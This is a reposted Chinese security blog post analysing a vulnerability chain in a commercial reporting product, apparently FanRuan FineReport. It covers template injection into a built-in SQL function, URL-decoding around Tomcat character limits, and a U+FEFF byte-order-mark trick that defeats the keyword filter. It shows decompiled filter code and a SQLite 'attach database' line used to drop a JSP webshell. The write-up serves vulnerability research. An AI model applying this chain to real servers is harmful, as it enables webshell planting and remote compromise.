本文以目前官网的最新版为例,poc估计大家都有了,这里猥琐发育仅以思路分享为主

从官方公告的细节不难看出,一是让我们删除sqlite驱动,二是限制相关路由的访问,关于路由其实是比较烦人的,这个系统在高版本其实都是基于注解做的配置,所以寻找起来会相对麻烦,通过一番查找我们不难发现在猥琐发育.web.controller.ReportRequestCompatibleService中
在代码中不难发现直接对我们的queryString放在了模板渲染的函数处理当中


知道这一点我们可以简单进行测试,不难发现确实成功做了解析
到这里如果了解过一些历史漏洞的,结合公告的sqlite,应该也很容易想到一些内置函数的利用,而这里我们用到的则是sql函数(对应猥琐发育.function.SQL,有兴趣可以自己看看),因此便很容易通过此路径执行任意SQL的查询

当我们兴高采烈的去尝试执行利用一波的时候,会发现页面报错,当然熟悉Java的朋友可能一眼就知道为什么,tomcat禁止直接传入一些特殊字符,在我们sql执行当中可能用到的就是双引号与空格了
解决方案一:
既然不能使用某些特殊字符,我们很容易想到能不能通过url编码传入这些特殊字符,毕竟tomcat是支持对参数解码的,但很可惜的是这里用到的是request.getQueryString(),它得到的内容则是解码前的,因此这个思路很快就被否决了
解决方案二:
很显然通常来说我们第一个容易想到的就是用字符替代的方案,双引号用单引号凑合,空格用注释符替换,但在这个场景下并不是很实用,原因就是如果我们本身执行的sql中需要用到引号,那么就没办法了
解决方案三:

既然替代的方式不行,那么第二个我们很容易想到,既然是模板,那会不会有其他一些内置函数能够帮助我们解决这个困难,答案是“是”,在官网中很容易发现存在这样一个内置函数Decode(对应猥琐发育.function.DECODE),他可以帮助我们完成解码,从代码中也能看到仅能帮助我们完成url解码,但这也足够了
简单测试,这里我们的select 1成功执行
这时候我们自以为解决了一切,高兴的使用attach语句完成shell的落地,高兴的输入,但发现什么都没有发生
1 attach database '../webapps/webroot/y4tacker.jsp' as 'yyds';
为了排查自然而然的我们肯定会先查看日志,对于某软系统其日志通常在如下位置
日志类型 日志存储 日志内容 系统日志 默认存储在%FR_HOME%\logs\fanruan.log 设计器端允许修改日志存储位置服务器端不允许修改日志存储位置 记录系统运行过程中的一些信息 操作日志 存储在%FR_HOME%\webapps\webroot\logs\cubes允许修改日志存储位置11.0.4及之后版本支持实时备份 记录普通用户和管理员的使用动作 补充日志 存储在%FR_HOME%\bin\error.txt不允许修改日志存储位置 记录设计器预期外的报错
很快在fanruan.log当中,我们便能发现这样一条报错DDL/DML query is not permitted
这时候怎么办,很显然我们需要看看函数是如何处理的,通过报错的堆栈我们很容易发现具体的处理在猥琐发育.data.core.db.dialect.base.key.create.executequery.DialectExecuteSecurityQueryKey.execute
第一眼不难看出,这里有一个checkQuery的函数
1 2 3 4 5 6 7 8 9 10 11 public ResultSet execute (DialectExecuteQueryParameter dialectExecuteQueryParameter, Dialect current) throws SQLException String sql = dialectExecuteQueryParameter.getSql(); try { this .checkQuery(sql); } catch (SQLException var5) { throw new SQLException("DDL/DML query is not permitted for current database, or exist forbidden elements." ); } return dialectExecuteQueryParameter.getStatement().executeQuery(dialectExecuteQueryParameter.getSql()); }
其通过猥琐发育.cbb.dialect.security.JDBCSecurityChecker#checkQuery(String)处理,查看具体逻辑
第一步,调用removeSpecialCharacters去除某些特殊字符 第二部,调用check继续检查参数 1 2 3 4 5 6 7 8 9 10 11 public static void checkQuery (String query) throws SQLException checkQuery(query, "" ); } public static void checkQuery (String query, String dbType) throws SQLException checkQuery(query, InsecurityElementFactory.getSqlElements(dbType)); } private static void checkQuery (String query, InsecurityElement[] keywords) throws SQLException query = removeSpecialCharacters(query); check(query, keywords); }
先来看看第一步,逻辑很简单主要是先去除引号以及注释符等
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 private static String removeSpecialCharacters (String originalQuery) if (StringUtils.isEmpty(originalQuery)) { return originalQuery; } else { String query = ignoreQuotesAndNotes(originalQuery.toLowerCase()); StringBuilder result = new StringBuilder(); for (int i = 0 ; i < query.length(); ++i) { char nextChar = isSpecialCharacter(query.charAt(i)) ? 32 : query.charAt(i); result.append(nextChar); } return result.toString(); } } private static String ignoreQuotesAndNotes (String originalString) StringBuilder result = new StringBuilder(); char quote = '0' ; int noteType = false ; int position = 0 ; while (true ) { while (position < originalString.length()) { char curChar = originalString.charAt(position); if (isQuote(quote)) { if (curChar == quote) { quote = '0' ; result.append(" " ); } ++position; } else if (noteType) { if (noteType) { if (curChar == '\n' ) { noteType = false ; result.append(" " ); } } else if (position + 1 < originalString.length() && originalString.charAt(position) == '*' && originalString.charAt(position + 1 ) == '/' ) { noteType = false ; result.append(" " ); ++position; } ++position; } else { if (position + 1 < originalString.length()) { if (originalString.charAt(position) == '-' && originalString.charAt(position + 1 ) == '-' ) { noteType = true ; result.append(" " ); position += 2 ; continue ; } if (originalString.charAt(position) == '/' && originalString.charAt(position + 1 ) == '*' ) { noteType = true ; result.append(" " ); position += 2 ; continue ; } } if (isQuote(curChar)) { result.append(" " ); quote = curChar; ++position; } else { result.append(curChar); ++position; } } } return result.toString(); } } private static boolean isSpecialCharacter (char c) return c == ',' || c == '\n' || c == ';' || c == '\t' || c == '\r' || c == '\f' || c == 11 ; }
关键还是得看第二步
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 private static void check (String query, InsecurityElement[] keywords) throws SQLException if (StringUtils.isNotEmpty(query) && ArrayUtils.isNotEmpty(keywords)) { InsecurityElement[] var2 = keywords; int var3 = keywords.length; for (int var4 = 0 ; var4 < var3; ++var4) { InsecurityElement insecurityElement = var2[var4]; String probedInsecurityStr; if ((probedInsecurityStr = insecurityElement.probed(query)) != null ) { throw new SQLException(insecurityElement.msg(probedInsecurityStr)); } } } }

通过简单的调试可以发现keywords是以下几个关键词

接下来重点看insecurityElement.probed的处理,insecurityElement是一个抽象类,从上面的debug信息我们能很快定位到其对应的实现类为猥琐发育.cbb.dialect.security.element.InsecuritySQLKeyword,一眼我们就能想到,只要达成不包含条件即可,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public class InsecuritySQLKeyword extends InsecurityElement public InsecuritySQLKeyword (String keyWord) super (keyWord); } public String probed (String sql) String tmp = " " + sql + " " ; return tmp.contains(" " + this .getPattern() + " " ) ? this .getPattern() : null ; } public String msg (String insecurityElement) return InterProviderFactory.getProvider().getLocText("Fine-Core_JDBC_Validation_Query_keywords_Not_Permitted" , new String[]{this .getPattern()}); } }
但由于前面removeSpecialCharacters的相关处理,删除注释,去除引号中的字符,转小写,删除部分特殊字符
整理以上思路我们不难排除注释、引号、转小写等都不可用,只剩下一些特殊字符可以排上用场,再次回顾这个函数,发现他删除的空白字符仅有四个,这时候我们可以尝试fuzz看看%00-%20中的字符那些可以利用,但很可惜简单尝试了下没成功
1 2 3 private static boolean isSpecialCharacter (char c) return c == ',' || c == '\n' || c == ';' || c == '\t' || c == '\r' || c == '\f' || c == 11 ; }
其实这是符合我们预期的,通过文档我们也不难发现sqlite支持的空白字符,确实仅有以下五种(包含空格)
1 SPACES : [ \u000B\t\r\n] -> channel(HIDDEN);
这时候怎么办呢,这里介绍一个小trick,在sqlite相关的代码文档中写了这样一句话https://android.googlesource.com/platform//external/sqlite/+/d11514d85b96ef33b1a78080246df7df2cf5d9ea/dist/orig/sqlite3.h
在这里我们只需要关注前面一句话即可,简单来说如果第一个字符存在U+FEFF,那么会被移除
1 2 3 4 5 6 7 8 9 ** [[byte-order determination rules]] ^The byte-order of ** UTF16 input text is determined by the byte-order mark (BOM, U+FEFF) ** found in first character, which is removed, or in the absence of a BOM ** the byte order is the native byte order of the host ** machine for sqlite3_bind_text16() or the byte order specified in ** the 6th parameter for sqlite3_bind_text64().)^ ** ^If UTF16 input text contains invalid unicode ** characters, then SQLite might change those invalid characters ** into the unicode replacement character: U+FFFD.

这一次利用这个trick,我们成功通过了校验

也完成了文件的落地
文章来源: https://y4tacker.github.io/2024/07/23/year/2024/7/%E6%9F%90%E8%BD%AFReport%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%AD%E5%88%A9%E7%94%A8%E7%9A%84%E4%B8%80%E4%BA%9B%E7%BB%86%E8%8A%82/